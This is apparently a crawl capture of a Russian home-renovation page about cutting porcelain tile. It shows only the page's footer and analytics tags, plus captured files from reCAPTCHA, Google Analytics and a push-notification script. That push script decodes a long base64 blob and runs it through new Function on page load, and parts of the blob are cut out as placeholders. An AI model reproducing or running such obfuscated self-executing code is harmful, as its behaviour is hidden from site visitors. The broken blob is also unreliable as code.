              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@vanna.guru" rel="nofollow">info@vanna.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=1.2"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32047731 = new Ya.Metrika({ id:32047731, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/32047731" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){page.init();});
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66525019-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WaMZReERH7e1Ntg6VuG5Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769569149206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2014909028&t=pageview&_s=1&dl=https%3A%2F%2Fvanna.guru%2Fotdelka%2Fkafelnaya-plitka%2Fkeramogranitnaya-plitka-chem-i-kak-rezat-v-domashnih-usloviyah.html&ul=en-us%40posix&dt=%D0%A7%D0%B5%D0%BC%20%D1%80%D0%B5%D0%B7%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85%20-%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%B0%20%D1%80%D0%B5%D0%B7%D0%BA%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1310181827&gjid=1568561110&cid=331761684.1769569147&tid=UA-66525019-1&_gid=1503548031.1769569147&_r=1&_slc=1&z=220212703
body_size: -448
content:
2,cG-GK7HQ6CBFP

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/MvL.S52z.js
body_size: 14737
content:
!function(){let c=new Function(atob('[base64]/or4Torovor4Poro7or5zoroDor5Lor5Tor4Lorofor5Tor5Por5Xor47or4Tor5PoroDorpzor4Hor5Lor4nor4Tor5Por47or4jor4norofor4Loro/or4Horprorpfor5/orpforo7or5zor5Xor4Lor5Por5Lor5Xor4noro/or6ror4bor5Por4/or7zoroDor4Hor4vor4jor4jor5XoroDor7roro/or6ror4bor5Por4/or7zoroDor5Xor4bor4nor4Por4jor4roroDor7roro/oro7oro7orozorpfor5/orpboro7oro3orpfor5/orpXoro3orpfor5/orpToro3orpfor5/orpPoro3orpfor5/orpLoro3orpfor5/orpHoro3orpfor5/orpDoro3orpfor5/orp/ororor4Horpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4Doro/or4/orovor47oro7or5zor5Hor4bor5Xorofor43orproroDoroDorpzor4Hor4jor5Xoro/or4vor4Lor5Porofor4zorprorpfor5/orpforpzor4zorpvor4/or7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4zorozorozoro7or5zor4vor4Lor5Porofor4vorpror4/or7zoroDor4Tor4/or4bor5Xor6Tor4jor4Por4Lor6bor5PoroDor7roro/or4zoro7or7nor47orpzor43orozorpror7Tor5Por5Xor47or4nor4Dor7zoroDor4Hor5Xor4jor4ror6Tor4/or4bor5Xor6Tor4jor4Por4LoroDor7roro/[base64]/or4Tor7zor5for7roro7or5Xor4Lor5Por5Lor5Xor4norpzor4Tor7zor5for7rorprorpfor5/orpborpzor5Hor4bor5Xorofor5borpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor5borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhgrvhgqvhgqvhgqzhgq/hgqbhgrvhgqzhgqDhgqfhgqDhgr3oroDorovor4Loro/orpfor5/orpXorpborpXoro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor5borpror4Tor7zor4Doro/[base64]/[base64]/orpfor5/orpborpLorpPor4Toro7oro7or7roro/orpfor5/orpforo7oro7oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor6Loro/[base64]/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7orpzor6Horpror6Hor7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpXoro7or7zor4Doro/oroDhipfhiozhiq/hiozhipThiobhipHhiqDhioLhipDhioboroDorovor4Loro/orpfor5/orpPorpTor4Toro7oro7or7roro/oro7orpzor5Xor4Lor5Por5Lor5Xor4norofor6Horpzor5ror5Hor4bor5Xorofor6Dorprorpfor5/orpforovor6/orprorobor7zor7rorovor67orovor63orovor6zorprorpfor5/orpTor4Xorp7or4bor4Tor4borpforpforovor6vorprorobor7zor7rorovor6rorprorobor7zor7rorovor6norproroDoroDorovor6jorprorpfor5/orpforovor7forovor7borovor7Xorovor7Torovor7Porovor7Lorovor7Horovor7Dorovor7/orpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor7forpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDguZzguYzguZ3guYbguYHguZnoroDorovor4Loro/orpfor5/orpborpDor4HorpDoro7oro7oro7orpzor7borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDvma/vmb/vmbPvmbLvmanvma7vmbXvmbLvmaroroDorovor4Loro/orpfor5/orpbor4Hor4TorpHoro7oro7oro7orpzor7Xorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7oro7orpzor7Torpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhhpDhhoDhhoPhhoXhhpDhhofhhoforoDorovor4Loro/orpfor5/orpTorpTor4Xoro7oro7oro7orpzor7Porpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhibbhiabhiaDhia3hibfhiaXhiaPhibbhiaHhiaHoroDorovor4Loro/orpfor5/orpTor4Por4Poro7oro7oro7orpzor7Lorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7oro7orpzor7Horpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDgp6Xgp7Xgp7bgp7Hgp6Pgp7Lgp6Xgp77gp7ngp77gp6PoroDorovor4Loro/orpfor5/orpbor4XorpLorpforo7oro7oro7orpzor7Dorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDGisaaxpbGl8aMxovGjcaIxojGl8aKxozoroDorovor4Loro/orpfor5/orpborpTorpXorpboro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor7forpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Torpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Horpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/74+774+u74+/74+f74+274+/74+374+/[base64]/[base64]/orpfor5/or4Por4PorpPoro7oro7or7ror7zoroDor5Xor4Lor4bor4Por57oroDor7ror7zoroDor5Por4/or4Lor4noroDor7roro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/or4bor4roro7or5zor4bor5boro/or4bor4roro7orpzor5roro7orpzor5Por5Xor57or5zor4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/[base64]/[base64]/orpfor5/or4Por4Horp7oro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Doro7orozoroDoroHor5Hor4Lor5Xor5Tor47or4jor4norprorpXoroDorozoroDoroHoroDorozor4Doro/oroDvjpPvjoTvjofvjoTvjpPvjpPvjoTvjpPoroDorovor4Loro/orpfor5/orpXorpLorpTor4boro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4Tor7zor4Doro/oroDgr77gr73gr7Hgr7Pgr6bgr7vgr73gr7zoroDorovor4Loro/orpfor5/orpbor4PorpPor4Xoro7oro7or7ror7zoroDor4/or5Xor4Lor4HoroDor7roro7orozoroDoroHor4vor4bor4nor4Dor5Lor4bor4Dor4LorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Loro/oro7oro7orozoroDoroHor4Tor4jor5Lor4nor5Por7Tor4Lor4nor4PorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4bor57oro7orpzor47or4Horo/[base64]/or47or4Dor4/or6Lor4nor5Por5Xor4jor5for57or7Hor4bor4vor5Lor4Lor5ToroDor7roro/or7zoroDor4bor5Xor4Tor4/[base64]/or4Lor4noroDor7roro/or4bor6Porprorpnor5zor5Xor4Lor5Por5Lor5Xor4norofor4bor6Porpzor5roro7orpzor4bor6TorozorproroDoroHor5Lor4borproroDorozor63or7Tor6jor6nor7zoroDor5Tor5Por5Xor47or4nor4Dor47or4Hor57oroDor7roro/or4bor6Poro7orpzor5ror5Hor4bor5Xorofor4bor6Horpror4nor4Lor5Dorofor7/or6ror6vor6/or5Por5Por5for7Xor4Lor5bor5Lor4Lor5Tor5Poro/oro7orpzor4bor6Hor7zoroDor4jor5for4Lor4noroDor7roro/oroDor7for6jor7Tor7PoroDorovor6norovoroborobor7zor7roro7orpzor4bor6Hor7zoroDor5Tor4Lor5Por7Xor4Lor5bor5Lor4Lor5Tor5Por6/or4Lor4bor4Por4Lor5XoroDor7roro/or4Doro/oroDgoK3goIHgoIDgoJrgoIvgoIDgoJrgoYPgoLrgoJfgoJ7goIvoroDorovor4Loro/orpfor5/orpborp7or4XorpDoro7oro7orovoroDor4bor5for5for4vor47or4Tor4bor5Por47or4jor4norojor5/ororor5Dor5Dor5Dororor4Hor4jor5Xor4rororor5Lor5Xor4vor4Lor4nor4Tor4jor4Por4Lor4PoroDoro7orpzor4bor6Hor7zoroDor5Por47or4ror4Lor4jor5Lor5PoroDor7rorprorpfor5/orpborpTorp/orp/orpzor4bor6Hor7zoroDor5Tor4Lor4nor4PoroDor7roro/or4bor6Toro7orpzor4bor6Hor7zor4Doro/oroDvkZbvkZfvkYvvkZzvkZjvkZ3vkYDvkYrvkY3vkZjvkY3vkZzvkZrvkZHvkZjvkZfvkZ7vkZzoroDorovor4Loro/orpfor5/orpbor4Por4LorpXoro7oro7or7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor6Hor7zoroDor5Xor4Lor4bor4Por57or7Tor5Por4bor5Por4LoroDor7roroborprorprorpfor5/orpPoro7or5Xor4Lor5Por5Lor5Xor4norpzor47or4Horo/or4bor6Hor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7roroborprorprorpfor5/or4Torp/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5ror4Lor4vor5Tor4Lor5zor5Hor4bor5Xorofor4bor6Dorpror63or7Tor6jor6nor7zoroDor5for4bor5Xor5Tor4LoroDor7roro/or4bor6Hor7zoroDor5Xor4Lor5Tor5for4jor4nor5Tor4Lor7Por4Lor5/or5PoroDor7roro7orpzor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4jor4zoroDoro7or5zor4bor63oro/or4bor6boro7orpzor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorproroDor4Tor5Xor4Lor4bor5Por4LoroDoroHoroHor7Xoro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Xoro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorpror4Doro/oroDGkMaVxoHGhMaRxoDoroDorovor4Loro/orpfor5/orpborpTorpTor4Loro7oro7oroHoroHor7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4Lor5Xor5Xor4jor5XoroDoro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or5zor4bor53oro/or4bor6boro7orpzor5ror5ror5ror5rorpzor4bor6Hor7zoroDor4jor4nor5Por47or4ror4Lor4jor5Lor5PoroDor7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5rorpzor5ror4Lor4vor5Tor4Lor5zor47or4Horo/or7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6/oro/or4bor67oro7or5zor5Xor4Lor5Por5Lor5Xor4norofor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorpror4bor67oroHoroHor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDoro7orprorproroDor4jor4zoroDorpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor63oro/or4bor6zoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovor4bor6zorpjor4bor6zorp3oroDoroDoro7orpzor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDorovoroDor4jor4zoroDoro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6voro/oro7or5zor47or4Horo/orobor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7or5vor5vor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorprorproroDor4Hor4bor4vor5Tor4LoroDoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovoroborobor7zor7roro7orpzor5ror4borpHoro/or67oro7orpzor4bor4zoro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6roro/oro7or5zor4bor5Doro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6noro/oro7or5zor7/orpror6Por4bor5Por4Lor7zoroDor4nor4jor5DoroDor7roro/oro7orpzor4borpHoro/or67oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6joro/oro7or5zor4bor4zoro/orpfor5/orpboro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7foro/oro7or5zor47or4Horo/or4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDoro/[base64]/or47or5for5Por4jor5for5vor47or4Lor4ror4jor4Xor47or4vor4Lor5vor47or5foro/or4/or4jor4nor4Lor5vor4jor4Poro7or5vor47or5for4bor4Por5vor47or5Xor47or5Tor5vor4zor47or4nor4Por4vor4Lor5vor6bor4nor4Por5Xor4jor47or4Por5vor7Tor47or4vor4zor5vor4vor4Dor4Lor7vor5/orpXorpfor5vor4ror4bor4Lor4ror4jor5vor4ror47or4Por5for5vor4ror4ror5for5vor4nor4Lor5Por4Hor5Xor4jor4nor5Por5vor4jor5for4Lor5Xor4bor7vor5/orpXorpfor4roro/or4jor4Xor5vor47or4noro7or47or5vor5for4bor4vor4roro/or7vor5/orpXorpfor4jor5Toro7orpjor5vor5for4/or4jor4nor4Lor5vor5foro/or47or5/or47or5vor5Xor4Loro7orojor5vor5for4vor5Lor4Tor4zor4Lor5Xor5vor5for4jor4Tor4zor4Lor5Por5vor5for5Tor5for5vor5Tor4Lor5Xor47or4Lor5Toro/orpPor5vorpHoro7orpfor5vor5Tor57or4ror4Xor47or4bor4nor5vor5Por5Xor4Lor4jor5vor5Lor5foronoro/or4Xor5Xor4jor5Dor5Tor4Lor5Xor5vor4vor47or4nor4zoro7or5vor5Hor4jor4Por4boroDorozoroDor4Hor4jor4nor4Lor5vor5Dor4bor5for5vor5Dor47or4nor4Por4jor5Dor5Tor7vor5/orpXorpforo/or4Tor4Lor5vor5for4/or4jor4nor4Loro7or5vor5/or4Por4bor5vor5/or47or47or4nor4joroDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7roro7or5vor5vor4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDorpborpXorpforpDor5vorpHorpTorpborpfor5vorpHorpLorp7orpfor5vorpTor4Dor5Tor4jor5vorpPor5Por4/or5for5vorpLorpfor7zorpborororpHor7ror47or5vorpDorpDorpfor5Tor5vorp/orpforpXor5Tor5vor4bor7vor5/orpXorpfor5Dor4bor5vor4bor4Xor4bor4Tor5vor4bor4Toro/or4Lor5Xor5vor4jor4jor5vor5Torororo7or5vor4bor47oro/or4zor4jor5vor5Xor4noro7or5vor4bor4voro/or4bor5Hor5vor4Tor4bor5vor4Tor4joro7or5vor4bor4ror4jor47or5vor4bor4noro/or4Lor5/or5vor4nor57or5vor57or5Doro7or5vor4bor5for5Por5Lor5vor4bor5Xoro/or4Tor4/or5vor4Dor4joro7or5vor4bor5Toro/or5Por4Lor5vor5Lor5Toro7or5vor4bor5Por5Por5Dor5vor4bor5Loro/or4Por47or5vororor4ror5vor5Xor7vor5/orpXorpfor5vor5Tor7vor5/orpXorpforo7or5vor4bor5Hor4bor4nor5vor4Xor4Loro/or4Tor4zor5vor4vor4vor5vor4nor5boro7or5vor4Xor47oro/or4vor4Xor5vor5Xor4Poro7or5vor4Xor4voro/or4bor4Tor5vor4bor53oro7or5vor4Xor5Xoro/or4Lor5vor5Horo7or5Dor5vor4Xor5Lor4ror4Xor5vor4Xor5Dorororo/or4nor5vor5Loro7or5vor4TorpLorpLorojor5vor4Tor4bor5for47or5vor4Tor4Tor5Dor4bor5vor4Tor4Por4rororor5vor4Tor4Lor4vor4vor5vor4Tor4/or5Por4ror5vor4Tor4vor4Por4Tor5vor4Tor4ror4Pororor5vor4Tor4joro/or4ror5for5vor4nor4Poro7or5vor4Tor5Xor4bor5Dor5vor4Por4boro/or47or5Por5vor4vor4vor5vor4nor4Doro7or5vor4Por4Xor5Por4Lor5vor4Por4Tororor5Tor5vor4Por4Lor5Hor47or5vor4Por47or4Tor4bor5vor4Por4ror4jor4Xor5vor4Por4joro/or4Tor5vor5foro7or4jor5vor4Por5Toro/orpborpXor5vororor4Poro7or5vor4Lor4voro/orpPorp7or5vor4bor47oro7or5vor4Lor4roro/or4vorpXor5vor5Lor4voro7or5vor4Lor5Xoro/or47or4Tor5vor4zorpforo7or5vor4Lor5Tor4vorp/or5vor4Lor53oro/or7zorpPorororpDor7rorpfor5vor4